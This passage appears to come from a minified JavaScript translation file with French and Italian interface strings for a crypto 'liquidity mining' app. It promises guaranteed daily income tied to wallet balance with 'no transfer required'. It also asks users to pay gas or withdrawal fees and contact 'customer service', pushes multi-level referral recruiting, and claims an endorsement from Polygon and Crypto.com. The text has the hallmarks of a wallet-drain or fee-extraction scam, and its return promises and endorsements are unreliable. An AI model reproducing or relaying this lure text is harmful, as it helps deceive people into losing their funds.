BSW via le pool d'investissement BSW. Sur demande, les fournisseurs de liquidités seront éligibles pour partager des récompenses allant jusqu'à {0} BSW.",Participation:"Participation",TotalAssets:"Actif total",TotalContributions:"Cotisations totales",TotalProfits:"Bénéfices totaux",switchtothecorrectchain:"Veuillez passer à la bonne chaîne",Invitefriendstocompleteminingwithsusers:"Invitez vos amis à terminer le minage avec ≥{0} utilisateurs",TheminingamountmustbeUSDTandmaintainedfordays:"Le montant pour le minage doit être ≥{0}USDT et maintenu pendant ≥{1} jours",Applicantmustholdmorethantheirowwalletandparticipate:"*Les candidats doivent détenir un montant spécifique dans leur propre portefeuille et participer à l'exploitation minière.\n*Après avoir terminé les tâches, les candidats doivent contacter le service client pour une révision.\n*Il est interdit d'inviter des utilisateurs fictifs de manière malveillante ; en cas de détection, la récompense sera annulée.\n\nPartagez le contenu suivant avec davantage d'investisseurs pour participer :\n\n《Caractéristiques du produit》\n\nAvantages principaux :\n\nLes gains augmentent en fonction du solde du portefeuille crypto, sans actions supplémentaires nécessaires.\n\nSécurité : Les fonds sont toujours sous le contrôle du client, aucun transfert nécessaire.\n\nLa croissance quotidienne des gains permet aux utilisateurs de voir des résultats immédiats.\n\nPublic cible :\n\nLes investisseurs intéressés par les crypto-monnaies.\n\nLes débutants souhaitant gagner de l'argent facilement.\n\nCeux qui souhaitent générer des revenus à partir de leurs actifs existants.\n\nInformations à transmettre :\n\nRevenus stables : Le solde du portefeuille génère une croissance quotidienne.\n\nFacilité d'utilisation : Aucune connaissance en minage ni technologie complexe requise.\n\nPotentiel à long terme : L'accumulation quotidienne des gains entraîne une croissance stable de la richesse.",RewardMenu:"Récompense",stakingNote:"Le montant ne correspond pas, le staking ne peut pas être lancé. Échec du staking, veuillez miser le montant correct.",Thesmartcontractminingpoolhas9:"Félicitations ! Vous avez reçu {0} une nouvelle ronde de récompenses de pool de minage. Cliquez sur (Réclamer des Récompenses) pour obtenir un bonus supplémentaire de {1}{2}.",Join20250121:"Rejoindre",Start20250121:"Démarrer",miningNeedPayTip20250121:"Lors du premier démarrage, vous devez payer des frais de gas. Veuillez vous assurer que le portefeuille connecté dispose d'au moins 0,0002 BNB pour les frais de gas !",Thenumberparticipatinginmining:"Le nombre participant à l'extraction >= {0}","Long-termvalid":"Valide à long terme",Participateformorethan:"Participer pendant plus de {0} minutes",Connecttrustedwallet:"Connecter le portefeuille",Notransferrequired:"Aucun transfert requis",Rechargetrustedwallet:"Le solde de votre portefeuille",Platformautomaticmining:"Minage automatique",Autodistributeearnings:"Gains automatiques",NoticeIndex:"Avis",SupportIndex:"Support",AboutIndex:"À propos",InviteIndex:"Inviter",QuantitativeRobotProfitModel:"Modèle de Profit Robot Quantitatif",Underreview:"En cours d'examen",Thesmartcontractminingpoolhas3371:"🎉 Félicitations! Vous avez reçu les dernières récompenses du pool de minage {0}! Cliquez sur [Réclamer la récompense] pour obtenir {1} {2} supplémentaires et recevoir instantanément vos avantages exclusifs! 🚀",Minute:"Minute",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Comment Acheter des Cryptomonnaies via le Trading P2P sur l'Application Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Comment Vendre des Cryptomonnaies via le Trading P2P sur l'Application Binance",Howtoparticipateinmining:"Comment Participer à l'Exploitation Minère",CooperationPlatform:"Plateforme de Coopération",Tutorial:"Tutoriel",LogOut:"Se déconnecter",Confirmlogout:"Confirmer la déconnexion ?",IndexM0013064:"USBTC-Mining vous propose une nouvelle façon de miner sans investissement",Guess:"Supposition",PlatformBalance:"Solde de la plateforme",Topup:"Recharger",Amount:"Montant",expirationTime:"Le paiement expire après le {0}",RechargeDescription:"Voici l’adresse de portefeuille exclusive préparée pour vous par la plateforme. Vous pouvez utiliser n’importe quel portefeuille pour transférer des fonds à cette adresse, et le système détectera automatiquement et créditera votre solde sur la plateforme.\\nVous pouvez utiliser le solde de la plateforme pour participer à des opérations spéculatives et générer des profits. Veuillez utiliser les réseaux ETH, BSC ou Polygon.\\nCette adresse ne prend en charge que les frais de gaz et les dépôts en USDT. Les autres actifs ne seront pas crédités. Veuillez vous assurer d’utiliser le même réseau que la plateforme de retrait, sinon le dépôt ne sera pas crédité.",minutesafterTopUp:"3 à 5 minutes après la recharge",BuyUp:"Acheter à la hausse",BuyDown:"Vendre à la baisse",UserBenefit:"Avantage utilisateur",StartEarning:"Commencer à gagner",Completetaskstoreceivebigrewards:"Terminez des tâches pour recevoir de grosses récompenses",JoinNow:"Rejoignez maintenant",Guild:"Guilde",Mining2:"Exploitation",Payouts:"Paiements",Earnings:"Revenus",TeamIncome:"Revenu d'équipe",ClaimNow:"Réclamer maintenant",StartMining:"Commencer le minage",ContactSupport:"Contacter le support",ClaimBNB:"Réclamer des BNB",JoinMining:"Rejoindre le minage",PayBNB:"Payer en BNB",RechargeWallet:"Recharger le portefeuille",Overview:"Aperçu",HowToEarn:"Comment gagner de l'argent ?",Loop:"Boucle",EarnMoney:"Gagner de l'argent",SecurityAudit:"Audit de sécurité",TotalAmount:"Montant total",Incomplete:"Incomplet",RewardOutput:"Sortie de récompense",IndexDadi01:"PLUS DE USDC = PLUS DE PUISSANCE DE MINAGE !",IndexDadi02:"Plus vous avez de l’USDC dans votre portefeuille, plus votre puissance de minage est élevée.",IndexDadi03:"Solde plus élevé = gains quotidiens plus élevés automatiquement !",IndexDadi04:"Recharger votre portefeuille et maximiser vos profits sans effort !","Monthly withdrawal count":"Nombre de retraits mensuels : {money}",titleM0022278:"🎉 Récompense Airdrop Chanceuse 🎉",textM0022278:"Vous avez reçu avec succès la récompense du pool BitEngine Mining Tech — un parrainage d’une valeur de 10,000 USDC",buttonM0022278:"👉 Cliquez sur le bouton ci-dessous pour réclamer maintenant !","Participated, remaining %s Minute":"Participé, il reste {0} minutes","Event Entrance":"Entrée de l'Événement","Exclusive Reward":"Récompense Exclusive","Total Arbitrage":"Arbitrage Total","Total Arbitrage Profit":"Profit Total d’Arbitrage","Monthly Sales":"Ventes Mensuelles","Monthly Sales: Sold at least robots participating in arbitrage trading":"Ventes Mensuelles : Au moins {0} robots participant aux transactions d’arbitrage vendus.","Requirement per robot":"Exigence par robot : Montant d’arbitrage d’au moins {0} USDT et durée supérieure à {1} jours.","Salary Package: Basic salary USDT, commission with no limit":"Rémunération : Salaire de base {0} USDT, commission illimitée","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon et Crypto.com recommandent conjointement ! Recrutement de représentants commerciaux de robots d’arbitrage, salaire mensuel 1 000–100 000 USD + distribution de deuxième niveau, pour vous aider à atteindre la liberté financière !"},"User Arbitrage Profit":"Profit d’Arbitrage Utilisateur","Arbitrage Robot Trading Model":"Modèle de Trading de Robot d’Arbitrage","Automatic Arbitrage and Profit":"Arbitrage Automatique et Profit","Start Robot":"Démarrer le Robot",Recruitment:"Recrutement",Robot:"Robot","Daily Income":"Revenu quotidien","Daily Rebate":"Remboursement quotidien","Staking Amount Standard":"Norme du montant de staking","Staking Reward Amount":"Montant de la récompense de staking","Mining Pool Balance":"Solde du pool de minage","Missing Completion Amount":"Montant manquant pour compléter","Say it later":"On en reparle plus tard",Back:"Retour","Default Staking Plan":"Plan de staking par défaut","After claiming the reward, it will automatically":"Après avoir réclamé la récompense, elle entrera automatiquement en mode staking pendant {0} jours. À expiration, le solde actuel et le bonus seront automatiquement libérés.","Claimable Reward":"Récompense disponible","Earned at Maturity":"Obtenu à l’échéance","Claim Reward Now":"Réclamer la récompense maintenant","Claim all rewards instantly without waiting":"Réclamer toutes les récompenses sans attendre","Contact Customer Service to Claim":"Contacter le service client pour réclamer","Please contact customer service to assist you in completing the claim process":"Veuillez contacter le service client pour vous aider à compléter le processus de réclamation","Our customer service team will provide you with professional guidance":"Notre équipe de service client vous fournira des conseils professionnels","Live Online Customer Service":"Service client en ligne en direct","Online Service":"Service en ligne 24h/24","Customer Service Hours":"Horaires du service client : Service 24h/24","Investment Records":"Historique des investissements","My Total Investment":"Mon investissement total","Investment Amount":"Fois","Total Investment Earnings":"Gains Totals","In Progress":"En cours",Finished:"Terminé",StartTime:"Heure de début",EndTime:"Heure de fin",FixedTermMining:"Minage à durée fixe",RemainingTime:"Temps restant",FixedTermDescription:"Le minage à durée fixe offre des rendements plus élevés. Les gains s’accumulent pendant la période et sont distribués en une seule fois à la fin. L’utilisateur peut retirer vers son portefeuille.",FixedTerm:"À durée fixe"},"it-IT":{key:"it-IT",langText:"Italiano",langCode:"it",NoConnect:"Non connesso",ReceivVoucher:"Ricevi Voucher",JoinTheNodeAndStartMining:"Unisciti al nodo e inizia a guadagnare",Receive:"Ricevere",Mining:"in esecuzione",MiningPool:"Piscina mineraria",Account:"Account",PoolData:"Dati della piscina",TotalOutput:"Produzione totale",YesterdayOutput:"Uscita di ieri",ValidNode:"Tasso di hash attuale",Participant:"Partecipante",UserRevenue:"Entrate degli utenti",LiquidityMiningIncome:"reddito corrente",UserOutput:"Uscita utente",Address:"Indirizzo",Quantity:"Quantità",HelpCenter:"Centro assistenza",HopeItHelpsYou:"Spero che ti aiuti",HelpTitle1:"Come devo iscrivermi?",HelpContent1:"Per partecipare, devi pagare la quota del minatore per ricevere il buono d'oro riemesso e l'indirizzo del portafoglio deve essere richiesto solo una volta. L'autorizzazione all'attività viene abilitata automaticamente dopo l'esito positivo.",HelpTitle2:"Come faccio a prelevare denaro?",HelpContent2:"Puoi convertire la valuta generata ogni giorno in USDT e quindi avviare un prelievo. I prelievi USDT verranno automaticamente inviati all'indirizzo del portafoglio che hai aggiunto al nodo, altri indirizzi non sono supportati.",HelpTitle3:"Come calcolare il reddito?",HelpContent3:"Quando richiedi con successo, il contratto intelligente inizia a calcolare il tuo indirizzo attraverso il nodo e inizia a calcolare il reddito.",HelpTitle4:"Qual è il tasso percentuale di rendimento?",HelpTitle5:"Quali sono i guadagni extra?",HelpContent5:"Quando continui a partecipare alle attività per un periodo di tempo, il mining pool avrà molti premi. Per maggiori dettagli, si prega di contattare il servizio clienti online.",AuditReport:"Relazione di revisione",WeHaveASecureAuditReport:"Abbiamo un rapporto di audit sicuro",Partner:"Compagno",OurBusinessPartner:"il nostro partner commerciale",MyAccount:"Il mio conto",WalletBalance:"Saldo del portafoglio",Withdrawable:"Ritiro possibile",Withdraw:"Ritirare",Record:"Disco",TotalBalance:"Saldo totale",confirm:"Confermare",cancel:"Annulla",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Il tuo prelievo verrà inviato all'indirizzo del tuo portafoglio USDT entro 24 ore in futuro",Reward:"Ricompensa",Time:"Volta",Status:"Stato",NoData:"Nessun dato",Balance:"Equilibrio",Output:"Produzione",Fail:"Fallire",Successful:"Riuscito/a",Processing:"in lavorazione",minWithdrawTip:"La quantità deve essere maggiore di {denaro}",SubmittedSuccessfully:"Inserito con successo!",miningOutputTip:"L'attuale saldo del portafoglio è {money} e puoi ottenere entrate di {output} ogni giorno. Puoi aumentare il saldo del tuo portafoglio in qualsiasi momento per ottenere entrate più elevate.",yieldRate:"tasso di rendimento",above:"sopra",miningNeedPayTip:"Devi pagare la tassa del gas per ottenere il vantaggio, assicurati che il portafoglio abbia abbastanza {coinSymbol} come tassa del gas.",ConnectWallet:"Collega il portafoglio",paySuccess:"Pagamento riuscito",payFail:"Pagamento fallito",Sendyourinvitationlink:"Invia il tuo link di invito, gli amici si uniscono al nodo tramite il tuo link o gli amici invitano altri amici a unirsi, riceverai generosi premi in token:",Sharefriends:"Condividi amici",Mysharelink:"Il mio link di condivisione",Level:"Livello",interval:"Intervallo",Rebate:"Sconto",Invite:"Invitare",Copy:"copia",ViewDetails:"Dai un'occhiata",stopped:"fermato",Dailywithdrawals:"Prelievi giornalieri:{money}",Withdrawaltime:"Tempo di ritiro:{money}",CopySuccess:"Copia con successo",CopyFail:"Copia fallita",Formorewallets:"Più portafogli, Fare clic per copiare, Su portafogli Browser DAPP per aprire",ajax100:"Ritiro minimo",ajax101:"Equilibrio insufficiente",ajax102:"L'indirizzo del portafoglio non può essere vuoto",ajax103:"non autorizzato","ajax-1":"richiesta fallita",ajaxTimeout:"richiedere il timeout",ajax1041:"Massimo {money} prelievi al mese",ajax104:"Massimo {money} prelievi al giorno",ajax105:"Nessun prelievo in questo momento",HashAid:"Aiuto per l'hashish",Totalparticipation:"Partecipazione totale",Increaserevenue:"Aumenta entrate",ajax106:"Nessun prelievo, per la sicurezza dei tuoi fondi, contatta il servizio clienti",TeamProfile:"Profilo della squadra",Numberofteams:"Numero di squadre",Teamcommission:"Commissione di squadra",Yesterdayscommission:"Commissione di ieri",level1:"level 1",level2:"level 2",MyMessage:"Messaggio",Nevershowagain:"Non mostrare mai più",yieldrate1:"tasso rendimento",Invitefriends1:"Invita gli amici",earncommission:"guadagnare commissioni",Home:"Casa",Personal:"Personale",Serve:"Servire",Team:"Squadra",Anewgenerationofmobilenodeminin:"Pool minerario USD ETHW AI Strategy-C",Noneedtotransfercurrency:"Non c'è bisogno di trasferire valuta",stableincome:"reddito stabile",Signoutforfree:"Esci gratuitamente",Committedtobuildingthe:"Impegnato a costruire la più grande piattaforma DeFi integrata del mondo DEX, IMO e DAO",Programfeatures:"Funzionalità del programma",Safeandreliable:"Sicuro e affidabile",Noneedttransfercurrency:"Non c'è bisogno di trasferire valuta, USDT è memorizzato nel tuo portafoglio con rischio 0",Professionalstability:"Stabilità professionale",Professionalteamstableoperationthroughouttheyear:"Squadra professionale, funzionamento stabile durante tutto l'anno",lowbarriertoentry:"bassa barriera all'ingresso",Sharenodeminingrevenue:"Condividi le entrate del nodo",ajax107:"Partecipazione non riuscita, contatta il servizio clienti.",ajax108:"Partecipazione non riuscita, aggiorna e riprova.","Participatesuccessfully!":"Partecipa con successo!",ajax109:"Aggiungi USDT al tuo portafoglio",Applyforminingpoolrewards:"Applica i premi del pool minerario",Thesmartcontractminingpoolhas:"Il pool di mining di contratti intelligenti {0} ha avviato un nuovo ciclo di attività di condivisione di {1}. Candidati per aderire ora. Dopo l'inizio dell'attività, i fornitori di liquidità possono condividere fino a {2} {3} premi.",Standard:"Standard",Required:"Necessario",Countdown:"Conto alla rovescia",Receiveaward:"Ricevi premio",receive:"Ricevere",additionalamount:"Importo aggiuntivo",day:"giorno",ajax110:"Tariffa mineraria insufficiente",ajax11110:"La partecipazione non è andata a buon fine, si prega di contattare il servizio clienti",ajax3401:"il prodotto non esiste",ajax3402:"prodotto esaurito",ajax3403:"Già acquistato questo prodotto",ajax3404:"Saldo del portafoglio insufficiente",joinnow:"Iscriviti adesso",Profitmodelratio:"Rapporto del modello di profitto",totaloutput1:"Produzione totale",participant1:"Partecipante",Currentcomputingpower1:"Potenza di calcolo attuale",userincome1:"Reddito dell'utente",invitationcommission:"Commissione di invito",Theplatformhasaninvitationsystemto:"La piattaforma ha un sistema di inviti per guadagnare più {0}, e come referrer riceverai una commissione considerevole.",checkthedetails:"Particolari","User output":"Uscita dell'utente","All rights reserved":"{0} 2020 Tutti i diritti riservati","select guild":"Seleziona Gilda","rate of return":"Tasso di rendimento","Participation amount":"Importo di partecipazione","i want to participate":"Giuntura",joined:"in lavorazione",Day1:"Giorno","Guild Details":"Dettagli dell’Evento","Wallet account balance":"Saldo del conto del portafoglio",cycle:"Ciclo","daily rate":"Tariffa giornaliera","real-time income":"Reddito in tempo reale","Participate in investment":"Partecipa agli investimenti","Participated, remaining %s days":"Partecipato, rimanenti {0} giorni","Guild Rules":"Regole di Partecipazione","Payment method":"Metodo di pagamento","One-time return of principal and interest upon maturity":"Restituzione una tantum del capitale e degli interessi alla scadenza","Dividends are paid every day, and the principal will be refunded upon maturity":"I dividendi vengono pagati ogni giorno e il capitale verrà rimborsato alla scadenza","daily rate of return":"Tasso di rendimento giornaliero","investment cycle":"Ciclo di investimenti","Estimated income":"Reddito stimato","Total revenue":"Entrate totali","Guild introduction":"Presentazione del Prodotto","Wallet balance needs %s to participate":"Il saldo del portafoglio richiede {0} per partecipare","Confirm participation?":"Confermi la partecipazione?","share rewards":"Condividi i premi","Participate successfully":"Partecipa con successo","front page":"Casa",guild:"Gilda",team:"Squadra",mine:"Mio","Platform share":"Condivisione della piattaforma","asset leasing":"Leasing di beni","Token Earnings":"Guadagno simbolico","NFT discount income":"Reddito di sconto NFT",other:"Altro",running:"in esecuzione",HelpCenterTitle1:"Come ottenere maggiori profitti?",HelpCenterContent1:"Ogni studente avrà una persona esperta della gilda per aiutarti.Dopo aver acquisito familiarità, puoi reclutare più studenti e guidarli quando diventi una persona esperta, e otterrai anche maggiori benefici.",HelpCenterTitle2:"Quali sono le condizioni per la partecipazione?",HelpCenterContent2:"Ogni partecipante deve detenere un portafoglio di cooperazione dell'accordo: safepal, Trust, Tokenpocket, bitkeep, ecc. Il portafoglio del partecipante deve avere BSC (BNB), ERC (ETH), TRC (TRX) e USDT (BSC, ERC e TRC) per partecipare",HelpCenterTitle3:"Come partecipo?",HelpCenterContent3:"L'adesione per ottenere le qualifiche di partecipazione deve essere completata dopo aver pagato una quota molto piccola.L'alleanza di gilda distribuirà il reddito primario in base all'USDT detenuto dai partecipanti.Più USDT, maggiore sarà la percentuale di reddito ottenuta.",HelpCenterTitle4:"Quali sono i vantaggi dell'alleanza?",More:"Di più",NOTICE:"ricordare",StepTitle1:"Passaggio 1: Collega il tuo portafoglio crypto.",StepContent1:"Guadagna ricompense in base al saldo del tuo portafoglio.",StepTitle3:"Passaggio 3: Impegno",StepContent3:"Impegna il tuo USDT alla gilda, guadagnerà profitti per te",StepTitle5:"Passaggio 4: Ricevi ricompense automaticamente.",StepContent5:"Condividi il tuo link esclusivo per guadagnare di più. ",StakingProfitmodel70:"Modello dello staking profit",StakingProfitmodel71:"Passaggio 1: collega il portafoglio",StakingProfitmodel711:"Guadagna il reddito del primo passaggio in base al tuo saldo in USDT",StakingProfitmodel72:"Passaggio 2: unisciti allo staking",StakingProfitmodel721:"Ricevi il derivato dello staking",StakingProfitmodel73:"Passaggio 3: ricezione delle entrate",StakingProfitmodel731:"Il tuo Staking Derivative inizia ad accumulare ricompense",StakingProfitmodel74:"Passaggio 4: condividi il tuo link esclusivo",StakingProfitmodel741:"I tuoi subordinati continueranno a guadagnare più USDT per te",Profitmodelratio7:"Rapporto del modello di profitto",CakeDefihavediversifiedprofitmodels7:"Cake Defi ha modelli di profitto diversificati e modelli diversi hanno rapporti di profitto diversi. Attraverso questo, puoi sapere chiaramente quanto rappresenta il modello.",PoSvol:"POS vol",Applyforminingpoolrewards7:"Applicare i premi del pool di staking",Thesmartcontractminingpoolhas7:"Buone notizie, congratulazioni per aver ricevuto {0} feedback e {1} ricompensa. Fai clic per richiederlo ora e potrai ottenere direttamente la ricompensa di {2} {3}.",TeamDetails:"Dettagli della squadra",today:"Oggi",yesterday:"Ieri",thismonth:"questo mese",lastmonth:"lo scorso mese",commission:"commissione",Earncoinsbylocking:"Guadagna monete bloccando USDT",Lockedamount:"Importo bloccato",thesmallest:"meno",available:"disponibile",Purchaselimit:"Limite di acquisto",Confirmthelock:"Conferma il blocco",pledge1:"impegno",Cycledays:"Ciclo (giorni)",remainingdays:"giorni rimanenti)",Earned:"Guadagnato",Earnprofitbylockingpositions:"Guadagnare reddito",projectrules:"regole del progetto",ProjectIntroduction:"Introduzione al progetto",Thenumberoflockedpositions:"Il numero di posizioni bloccate è inferiore al limite minimo",ajax3405:"Il numero di posizioni bloccate è inferiore al limite minimo",ajax3406:"Saldo più che disponibile",ajax3407:"Il limite di acquisto è stato superato",Thepurchaselimithasbeenexceeded:"Il limite di acquisto è stato superato",Morethanavailablebalance:"Saldo più che disponibile",TransferAuthorizationInstructions:"I prelievi devono pagare una commissione di gestione dell'1%.\n\n1. Fare clic sul pulsante di pagamento in basso per pagare la commissione di gestione\n\n2. Dopo che il pagamento della commissione è stato completato, l'importo del prelievo arriverà entro 1 minuto",Pay1:"Paga",To1:"A",Amount1:"Quantità",Next1:"Prossimo",ajax3408:"Si prega di visitare il sito Web dell'agente corrispondente per prelevare contanti",ApplytojoinWEB3:"Fai domanda per unirti a WEB3",Apply:"Fare domanda a",WEB3:"WEB3",WEB3revenue:"Entrate WEB3",IntroductiontoWEB3:'Web3 è diventato un termine onnicomprensivo che rappresenta una visione per un Internet nuovo e migliore. Il nucleo di Web3 è restituire il potere agli utenti sotto forma di proprietà attraverso blockchain, criptovaluta e token non fungibili. I contenuti e le applicazioni Web 3.0 sono creati e guidati dagli utenti, realizzando pienamente il valore della co-costruzione, co-governance e piattaforma condivisa degli utenti. La piattaforma non assume più il ruolo di centralizzazione e forma un ecosistema trinità di creazione di valore indipendente dall\'utente, conferma di valore e scambio di valore. Il flusso di valore coinvolto in questo forma il sistema finanziario del Web 3.0, vale a dire la "finanza decentralizzata (DeFi)".',Introduction1:"Principio del Mining AI: Utilizziamo una combinazione di Proof of Stake e algoritmi di IA per generare automaticamente Bitcoin, che viene poi convertito in USDT. L'intero processo è gestito in modo intelligente, senza la necessità di intervento da parte dell'utente.\nSicurezza: I fondi sono conservati nel tuo portafoglio criptato, al 100% sicuri e prelevabili. Con una sicurezza di livello bancario, i tuoi fondi sono completamente sotto il tuo controllo, senza preoccupazioni riguardo al recupero dell'investimento. Il tuo USDT (BEP20) genererà nuove monete nel sistema, sostituendo il mining tradizionale.\nModello di guadagno: Basta partecipare per generare nuove monete, senza necessità di conoscenze tecniche o operazioni. Il sistema funziona 24 ore su 24, garantendo sicurezza e stabilità, senza necessità di trasferimenti o staking, e i fondi sono gestiti in modo autonomo.",GuildProfitModel:"Modello di profitto dei robot minerari",Guildshavediversifiedprofitmodels:"I robot minerari hanno modelli di profitto diversificati, con percentuali di profitto variabili in base ai diversi modelli. Questo rende relativamente semplice comprendere la proporzione di ciascun modello.",StepTitle2:"Passaggio 2: Ricarica il tuo portafoglio crypto.",StepContent2:"Non è necessario trasferire fondi; mantieni i tuoi beni al sicuro nel tuo portafoglio. ",StepTitle4:"Passaggio 3:La piattaforma inizia il mining automatico.",StepContent4:"Inizia il mining di liquidità decentralizzato.  ",HelpCenterContent4:"Dopo esserti unito al primo robot quantitativo, otterrai la tua iscrizione esclusiva. Tutti i fondi sono nel tuo portafoglio. Non è necessario trasferirli al robot quantitativo, devi solo depositarli nell'USDT nel tuo portafoglio. Non è richiesto alcun impegno ( i robot quantitativi passati hanno diversi modi per fare soldi (scambio di token, Swap, Defi, GameFi, noleggio NFT)",Quantify:"Quantificare",StakingProfitmodel8:"Caratteristiche dello staking Biswap:",StakingProfitmodel80:"-Periodi di staking flessibili: scegli tra staking a breve o lungo termine in base alle tue preferenze.\n-Pool di puntata con livelli diversi: diversi pool che offrono vari premi per i vantaggi dell'utente.\n-Integrazione dell'app mobile: picchettamento e monitoraggio facili tramite un'app mobile intuitiva.\n-Programmi di riferimento: sistemi di ricompensa per staker a lungo termine e referral per vantaggi extra.\n-Risorse educative: guide e tutorial per educare gli utenti sui concetti di picchettamento.\n-Funzioni social: forum o gruppi di discussione in cui gli utenti possono condividere esperienze e approfondimenti.\n-Analisi avanzata: dati dettagliati sulle prestazioni per aiutare a prendere decisioni informate sullo staking",StakingProfitmodel81:"Passaggio 1: collega il tuo portafoglio",StakingProfitmodel811:"* Collega il tuo portafoglio alla piattaforma.",StakingProfitmodel82:"Passo 2: Unisciti al palo",StakingProfitmodel821:"* Dopo l'approvazione sulla piattaforma, paga una commissione di rete per iniziare lo staking.",StakingProfitmodel83:"Passaggio 3: generare entrate",StakingProfitmodel831:"* Inizia a guadagnare in base al tasso di rendimento indicato.",StakingProfitmodel84:"Passaggio 4: prelevare e reinvestire le entrate",StakingProfitmodel841:"* Ritira i tuoi guadagni e reinvestili se lo desideri.",CakeDefihavediversifiedprofitmodels8:"Il mercato delle criptovalute è dinamico e soggetto a vari fattori. Il nostro team è vigile nel monitorare le tendenze del mercato, i cambiamenti normativi e gli sviluppi tecnologici per adattare di conseguenza le nostre strategie. Rimaniamo impegnati a fornire una piattaforma trasparente e di facile utilizzo.",NetworkValidation:"Convalida della rete",invitationcommission8:"Bonus referral fino a",Theplatformhasaninvitationsystemto8:"* La piattaforma dispone di un Programma Referral che consente agli investitori di guadagnare un generoso bonus in USDT. Ciò aiuta gli investitori ad aumentare le loro entrate giornaliere.",Learnmore:"Saperne di più",FAQs:"Domande frequenti",Vault:"Volta",Referral:"Rinvio",Assets:"Risorse",SmartVault:"Cassaforte intelligente",DPR:"DPR",Pledgeamounts:"Importi del pegno",VaultDetails:"Dettagli del caveau",PledgePeriods:"Periodi di impegno",Info:"Informazioni",Paymentterms:"Termini di pagamento",fafangfangshi:"I premi giornalieri del pegno vengono erogati e l'importo del capitale verrà rimborsato alla scadenza.",EstimatedRevenue:"Entrate stimate",VaultIntroduction:"Introduzione alla volta",Sendyourinvitationlink8:"Cogli questa opportunità per espandere la tua rete e aumentare i tuoi guadagni! Utilizza il tuo link di riferimento per reclutare amici o partecipanti alla downline e guadagnare bonus extra attraverso il nostro evento di reclutamento in corso. Il tuo successo non è vantaggioso solo per te ma anche per coloro che si uniscono alla tua rete.",Applyforminingpoolrewards8:"Partecipa al pool di investimenti BSW!",Thesmartcontractminingpoolhas8:"Unisciti al nostro ultimo ciclo di attività di condivisione BSW attraverso il BSW Investment Pool. Su richiesta, i fornitori di liquidità avranno diritto a condividere premi fino a {0} BSW.",Participation:"Partecipazione",TotalAssets:"Totale attivo",TotalContributions:"Contributi totali",TotalProfits:"Profitti totali",switchtothecorrectchain:"Passare alla catena corretta",Invitefriendstocompleteminingwithsusers:"Invita gli amici a completare il mining con ≥{0} utenti",TheminingamountmustbeUSDTandmaintainedfordays:"L'importo per il mining deve essere ≥{0}USDT e mantenuto per ≥{1} giorni",Applicantmustholdmorethantheirowwalletandparticipate:"*I candidati devono detenere una somma specifica nel proprio portafoglio e partecipare al mining.\n*Dopo aver completato le attività, i candidati devono contattare il servizio clienti per una revisione.\n*È vietato invitare utenti falsi in modo malizioso; se rilevato, la ricompensa verrà annullata.\n\nCondividi il seguente contenuto con più investitori per partecipare:\n\n《Caratteristiche del prodotto》\n\nVantaggi principali:\n\nI guadagni crescono in base al saldo del portafoglio di criptovalute, senza necessità di azioni aggiuntive.\n\nSicurezza: I fondi sono sempre sotto il controllo del cliente, senza bisogno di trasferimenti.\n\nLa crescita giornaliera dei guadagni consente agli utenti di vedere risultati immediati.\n\nPubblico di destinazione:\n\nInvestitori interessati alle criptovalute.\n\nGiocatori principianti che vogliono guadagnare facilmente.\n\nPersone che desiderano generare reddito dai propri asset esistenti.\n\nMessaggi principali da trasmettere:\n\nRendimenti stabili: Il saldo del portafoglio porta a una crescita quotidiana.\n\nFacile da usare: Non è necessaria alcuna conoscenza del mining o tecnologie complesse.\n\nPotenziale a lungo termine: L'accumulo giornaliero dei guadagni porta a una crescita stabile della ricchezza.",RewardMenu:"Ricompensa",stakingNote:"L'importo non corrisponde, impossibile avviare lo staking. Staking fallito, si prega di puntare l'importo corretto.",Thesmartcontractminingpoolhas9:"Congratulazioni! Hai ricevuto {0} un nuovo round di ricompense dal pool di mining. Clicca su (Riscatta Ricompense) per ottenere un bonus aggiuntivo di {1}{2}.",Join20250121:"Aggiungere",Start20250121:"Avviare",miningNeedPayTip20250121:"La prima volta che avvii, dovrai pagare una tassa per il gas. Assicurati che il portafoglio collegato abbia almeno 0,0002 BNB per le spese di gas!",Thenumberparticipatinginmining:"Il numero che partecipa al mining >= {0}","Long-termvalid":"Valido a lungo termine",Participateformorethan:"Partecipare per più di {0} minuti",Connecttrustedwallet:"Connetti il portafoglio",Notransferrequired:"Nessun trasferimento richiesto",Rechargetrustedwallet:"Il saldo del tuo portafoglio",Platformautomaticmining:"Estrazione automatica",Autodistributeearnings:"Guadagni automatici",NoticeIndex:"Avviso",SupportIndex:"Supporto",AboutIndex:"Informazioni su",InviteIndex:"Invitare",QuantitativeRobotProfitModel:"Modello di Profitto del Robot Quantitativo",Underreview:"In revisione",Thesmartcontractminingpoolhas3371:"🎉 Congratulazioni! Hai ricevuto le ultime ricompense dal pool di mining {0}! Clicca su [Rivendica ricompensa] per ottenere {1} {2} aggiuntivi e ricevere immediatamente i tuoi benefici esclusivi! 🚀",Minute:"Minuto",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Come Acquistare Criptovalute tramite il Trading P2P sull'App Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Come Vendere Criptovalute tramite il Trading P2P sull'App Binance",Howtoparticipateinmining:"Come Partecipare alla Mineria",CooperationPlatform:"Piattaforma di Cooperazione",Tutorial:"Tutorial",LogOut:"Disconnettersi",Confirmlogout:"Confermare la disconnessione?",IndexM0013064:"USBTC-Mining ti offre un nuovo modo di minare senza investimenti",Guess:"Ipotesi",PlatformBalance:"Saldo della piattaforma",Topup:"Ricarica",Amount:"Importo",expirationTime:"Il pagamento scade dopo il {0}",RechargeDescription:"Questo è l’indirizzo del wallet esclusivo preparato per te dalla piattaforma. Puoi utilizzare qualsiasi wallet per trasferire fondi a questo indirizzo, e il sistema li rileverà automaticamente e li accrediterà sul tuo saldo sulla piattaforma.\\nPuoi usare il saldo della piattaforma per partecipare ad operazioni speculative e ottenere profitti. Si prega di utilizzare le reti ETH, BSC o Polygon.\\nQuesto indirizzo supporta solo le commissioni di gas e i depositi in USDT. Altri asset non saranno accreditati. Assicurati di utilizzare la stessa rete della piattaforma di prelievo; altrimenti, il deposito non verrà accreditato.",minutesafterTopUp:"3-5 minuti dopo la ricarica",BuyUp:"Acquista al rialzo",BuyDown:"Acquista al ribasso",UserBenefit:"Vantaggio utente",StartEarning:"Inizia a guadagnare",Completetaskstoreceivebigrewards:"Completa attività per ricevere grandi 